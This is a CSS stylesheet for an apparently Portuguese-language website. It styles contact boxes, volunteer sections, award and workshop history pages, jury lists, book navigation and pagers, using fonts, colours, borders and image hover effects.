.cx-contacto .cx01,
.cx-contacto .cx02 {height: auto;}
.cx-avanca .cx00 {width: 405px;}
.cx-contacto .cx01 {width: 480px;}
.cx-contacto .cx02 {
	width: auto;
	padding-top: 5px;
}
.cx-avanca .cx00 ul,
.cx-contacto .cx01 ul,
.cx-contacto .cx03 ul{list-style-type: none;}
.cx-avanca .cx00 ul{
	background-color: #f5f5f5;
	padding-bottom: 6px;
	padding-left: 10px;
	padding-top: 10px;
}
.cx-contacto .cx01 ul{
	padding-bottom: 5px;
	padding-left: 15px;
	padding-top: 5px;
	margin: 0px;
	padding-right: 15px;
}
.cx-avanca .cx00 li{padding-bottom: 4px;}
.cx-contacto .cx-tit,
.cx-avanca .cx-tit {
	background-color: #efefef;
	padding: 6px;
	font-weight: bold;
	color: #333;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	border-right-width: 1px;
	border-top-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-top-style: solid;
	border-left-style: solid;
	border-right-color: #d5d5d5;
	border-top-color: #d5d5d5;
	border-left-color: #d5d5d5;
}
.cx-contacto .cx-mo,
.cx-avanca .cx-tx {
	padding: 6px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 13px;
	text-align: justify;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #d5d5d5;
	border-bottom-color: #d5d5d5;
	border-left-color: #d5d5d5;
}
.cx-contacto .cx-mo {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #d5d5d5;
}
.cx-avanca .cx-tx p{
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
}
.cx-avanca .cx-tx span,
.cx-contacto .cx-mo span {font-weight: bold;}
.cx-avanca .cx-tx .a1, 
.cx-avanca .cx-tx .a2,
.cx-contacto .cx-mo span {
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
}
.cx-avanca .cx-tx .a2 {
	color: #333333;
	font-size: 12px;
	font-weight: normal;
}
.cx-avanca .cx-tx a,
.cx-contacto .cx-mo a,
.cx-voluntarios .cx-cont a {
	color: #1f5786;
}
.cx-avanca .cx-tx a:hover,
.cx-contacto .cx-mo a:hover,
.cx-voluntarios .cx-cont a:hover {
	text-decoration: underline;
	color: #c52026;
}
.cx-contacto .cx03 ul {
	width: auto;
	display: inline-block;
	margin: 0px;
}
.cx-contacto .cx03 li {float: left;}
.cx-contacto .cx03 li a img {
	opacity: 1;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 5px;
}
.cx-contacto .cx03 li a:hover img {opacity: 0.7;}
.cx-contacto .tx01,
.cx-contacto .tx02 {
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
}
.cx-contacto .tx01 {
	color: #000000;
	font-size: 14px;
}
.cx-contacto .tx02 {color: #333;}
.cx-avanca .km {
	display: block;
	height: auto;
	width: 70%;
}
.cx-avanca .wm {
	display: block;
	height: auto;
}
.cx-avanca .km ul{
	padding: 0px;
	list-style-type: none;
	margin: 0px;
}
.cx-avanca .km li{
	font-size: 13px;
	line-height: 20px;
	padding-left: 10px;
	margin-bottom: 2px;
}
.cx-avanca .km1 {
	font-family: "Lucida Console", Monaco, monospace;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #d5d5d5;
	display: block;
	width: 170px;
	float: left;
}
.cx-avanca .km2 {
	color: #1F5786;
	font-weight: bold;
	padding-left: 20px;
}
.cx-voluntarios .txt {
	font-size: 15px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #333;
	line-height: 22px;
}
.cx-voluntarios .cx-cinza {
	padding-left: 15px;
	padding-right: 15px;
}
.cx-voluntarios .cx-cinza span {
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
}
.cx-voluntarios .cx-cont {
	border: 1px solid #d5d5d5;
	font-size: 15px;
	width: 280px;
	padding: 20px;
}
.cx-voluntarios .cx-cont ul{
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 13px;
}
.cx-voluntarios .cx-cont li {
	padding-top: 0px;
	padding-bottom: 2px;
}
/*INFO*/
/*NOVOS*/
.book-w .tituloG {
	font-size: 20px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
	padding-bottom: 10px;
	padding-top: 10px;
}
a.red{
	font-weight: bolder;
	color: #000000;
}
a.red:hover{
	color: #AD1B2C;
}
.plat {
	font-size: 14px;
}
.plat a{
	font-size: 14px;
	color: #000000;
}
.field-name-body {width: 828px;}
.inf-img {
 margin: 0px;
 padding: 0px;
}
.box-cinza {
	padding: 10px;
	border: 1px solid #d5d5d5;
}
.legenda {
	color: #750405;
	font-size: 11px;
	font-weight: normal;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
/*NOVOS HISTORICO*/
.historico .tit {
	font-weight: bold;
	font-family: 'Montserrat', sans-serif;
}
.historico.premios .tit,
.historico.selecao .tit {
	line-height: 40px;
	font-size: 18px;
}
.historico.workshop .tit {
	line-height: 40px;
	font-size: 16px;
}
.historico.premios .logoh, .logoaw {
	background-image: url("../../files/varios/wm-pr.png");
}
.a21 .historico.premios .logoh, .logoaw {
	background-image: url("../../files/varios/wm-pr21.png");
}
.historico.selecao .logoh {
	background-image: url("../../files/varios/wm-sel.png");
}
.logoh, .logoaw {
	background-repeat: no-repeat;
	background-position: right bottom;
}
.box-comp {
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 15px;
	font-size: 14px;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
}
.box-comp span {
	font-size: 14px;
	font-weight: normal;
	font-family: 'Open Sans', sans-serif;
}
.box-comp.am {
	background-color: #e8c31b;
	border: 1px solid #000;
}
.box-comp.az {
	background-color: #07597A;
	color: #FFFFFF;
}
.box_txt ul {
	list-style-type: none;
	padding: 0px;
}
.box_txt li {
	margin-top: 0px;
}
.historico.premios .box_txt ul {
	margin: 10px 0px 0px 8px;
}
.historico.premios .box_txt li {
	padding-top: 0px;
}
.historico.selecao .box_txt ul {
	margin: 0px 0px 0px 8px;
}
.historico.selecao .box_txt li {
	padding-top: 8px;
}
/*PREMIOS*/
.box_txt ul {
	font-weight: bold;
	color: #000;
}
.box_txt li span {
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-weight: normal;
	color: #000;
}
.historico.premios .box_txt .tit1 {
	font-family: 'Lato', sans-serif;	
	line-height: 24px;
	color: #333;
}
.historico.premios .box_txt ul {
	font-size: 15px;
}
.historico.selecao .box_txt ul {
  font-size: 16px;
}
.historico.premios .box_txt li span{
	font-size: 13px;
}
.historico.selecao .box_txt li span{
	font-size: 13px;
}
.historico.selecao .box_txt .nnome {
	font-size: 14px;
	font-family: "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", "DejaVu Sans", Verdana, sans-serif;
	font-weight: bold;
	color: #000;
}
/*PREMIOS*/
.box-juri {
	background-color: #efefef;
	border: 1px solid #d5d5d5;
	padding: 15px 30px;
	margin-top:10px;
}
.box-juri ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
}
.box-juri li {
	padding: 2px 0px;
}
.box-juri {
	font-size: 14px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.box-juri .t1 {
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
}
.box-juri span {
	font-size: 13px;
}
/*BOOK*/
.book-navigation .page-links {
  border-bottom: 0px;
  margin-top: 1em;
  padding: 1em 0.5em 0em 0.5em;
}
.book-navigation .page-links a {
  font-size: 16px;
  font-weight: bold;
  font-family: 'Lato', sans-serif;
}
.book-navigation .page-links a:link,
.book-navigation .page-links a:visited {
    color: #0062A0;
    text-decoration: none;
}
.book-navigation .page-links a:hover {
    color: #00374D;
    text-decoration: underline;
}
.book-navigation .page-links a.active {
  color: #0062A0;
}
/*BOOK*/
.item-list .pager {
  padding-top: 1em;
}
.item-list .pager {
  font-size: 16px;
  font-family: 'Lato', sans-serif;
}
.item-list .pager a {
  font-weight: bold;
  color: #0062A0;
  text-decoration: none;
}
.item-list .pager a:hover {
    color: #00374D;
    text-decoration: underline;
}
.item-list .pager a.active {
  color: #0062A0;
}
.view-content .item-list {
  padding-left: 60px;
}
.view-content .item-list ul {
  list-style-type: none;
}
.view-content .item-list .views-field-title {
  font-size: 1.6em;
  color: black;
  font-weight: bold;
  font-family: Arial, Helvetica, sans-serif;
}
.view-content .item-list .views-field-title a {
  font-weight: bold;
  color: black;
  text-decoration: none;
}
.view-content .item-list .views-field-title a:hover {
    color: #0062A0;
    text-decoration: underline;
}
.view-content .item-list .views-field-title a.active {
  color: #0062A0;
}
.book-navigation ul.menu {
  border-top: 0px;
  margin-top: 0px;
  margin-left: 30px;
}
.book-navigation ul.menu li{
  line-height: 200%;
  font-size: 1.6em;
  font-weight: bold;
}
.book-navigation ul.menu li {
  list-style-image: none;
  list-style-type: none;
}
.book-navigation ul.menu a {
  color: black;
  text-decoration: none;
}
.book-navigation ul.menu a:hover {
    color: #0062A0;
    text-decoration: underline;
}
.book-navigation ul.menu a.active {
  color: #0062A0;
}
.txt1 {
	font-size: 15px;
	color: #333;
	text-align: justify;
	line-height: 22px;
	font-family: 'Montserrat', sans-serif;
}
.historico.workshop .tit2 {
	font-family: 'Lato', sans-serif;	
	line-height: 24px;
	font-weight: bold;
	font-size: 15px;
}
.historico.workshop .sub-tit {
	line-height: 22px;
	font-size: 13px;
	font-weight: bold;
	font-family: 'Lato', sans-serif;
	color: #333;
}
.orientador p {
	font-size: 14px;
}
.orientador .tit3 {
	font-family: 'Montserrat', sans-serif;
	font-weight: bold;
	line-height: 40px;
	font-size: 15px;
}
.orientador .tit3 span {
	font-size: 14px;
	font-weight: normal;
}
.box_cz {
	background-color: #EBEBEB;
	font-size: 14px;
	font-weight: bold;
	padding: 15px 30px;	
}
.box_cz ul {
	list-style-type: none;
	margin: 5px 0px 0px;
	padding: 0px 10px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-size: 13px;
}
.box_cz ul li {
	padding-top: 4px;
}
.box_cz2 {
	font-size: 14px;
	font-weight: bold;
}
.box_cz2 ul {
	list-style-type: none;
	margin: 0px;
	padding: 10px 20px;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}
.box_cz2 ul li {
	padding-top: 4px;
}
.box_cz2 span {
	font-weight: normal;
}
/*NOVOS HISTORICO*/
.texto .pq {
	font-size: 13px;
	font-weight: normal;
	font-family: 'Lato', sans-serif;
}
/*NOVOS Inicio*/
.inicio {
    background-color: #F5F5F5;
    padding: 15px 15px 1px;
}
.inicio .tit {
    font-size: 18px;
    font-weight: bold;
    font-family: 'Open Sans', sans-serif;
}
.inicio .tit .red {
	color: #c52026;
}
.inicio p {
    font-size: 1em;
    font-weight: normal;
    line-height: 1.4em;
    text-align: justify;
    font-family: 'Montserrat', sans-serif;
}
.inicio p span {
    color: #333;
    font-family: 'Lato', sans-serif;
}
.inicio a {
  color: black;
  text-decoration: underline;
}
.inicio a:hover,
.inicio a.active{
    color: #c52026;  
}
/*NOVOS Sobre*/
.box-sobre .meio {
	font-size: 1.1em;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #333;
	text-align: justify;
	line-height: 1.4em;
	text-indent: 5px;
}
.box-sobre .top {
    font-size: 1.3em;
    font-weight: bold;
    line-height: 1.4em;
    font-family: 'Montserrat', sans-serif;
}
span.sup {
    font-size: 75%;
    vertical-align: super;
    color: #000000;
}
.txt_top {
    font-size: 1.3em;
    font-weight: 600;
    line-height: 1.4em;
    font-family: 'Montserrat', sans-serif;
}
.txt_meio {
	font-size: 1.1em;
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	color: #333;
	text-align: justify;
	line-height: 1.4em;
}
.pitche {
    font-family: 'Montserrat', sans-serif;
	font-size: 1.1em;
	font-weight: bold;
	color: #000;
	padding-top: 15px;
	margin: 0px;
}
.pitche ul {
	list-style-type: none;
	font-size: 1em;
    font-weight: normal;
	padding-left: 20px; 
	margin-top: 10px;
}
.pitche li {
    padding-bottom: 4px;
}
.pitche li span{
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
	font-weight: bold;
	color: #000;
}
.pitche li span.pq {
    font-size: 0.9em;
    font-weight: normal;
}
.pitche .pr-t {
	font-family: 'Lato', sans-serif;	
	line-height: 24px;
	color: #333;
}
.box-local span {
	font-size: 0.9em;
    font-weight: normal;
}
.titulo span.morada02 {
	font-size: 1.1em;
    font-weight: normal;
}
.box-ap .tx {
	font-size: 1.1em;
	font-family: 'Montserrat', sans-serif;
	color: #333;
	text-align: justify;
    line-height: 1.3em;
}
.box-ap .tx p{
	padding: 0px 0px 8px 0px;
    margin: 0px;
}
.box-ap .txtt {
	font-size: 1.2em;
    font-weight: bold;
	font-family: 'Montserrat', sans-serif;
}
.box-tt-black {
	font-size: 1.2em;
    font-weight: bold;
	font-family: 'Montserrat', sans-serif;
	height: 35px;
	padding-left: 15px;
	text-transform: uppercase;
	color: #FFF;
	display: block;
	line-height: 35px;
   background-color: black
}
.pt-10 {
	padding-top: 10px;
}
.linha-bl {
    border-left: thin;
    border-right: thin;
    border-bottom: thin;
    border-top: thin solid #000000;	
}
.centra {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/*NOVOS*/
.color_gray img{
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-webkit-transition: all .5s ease;
}
.color_gray img:hover{
filter: grayscale(0%);
filter: gray;
-webkit-filter: grayscale(0%);
filter: none;
transition: .5s ease;
}
.color_fade img{
opacity:0.5;
transition: 1s ease;
}

.color_fade img:hover{
opacity:1;
transition: 1s ease;
}
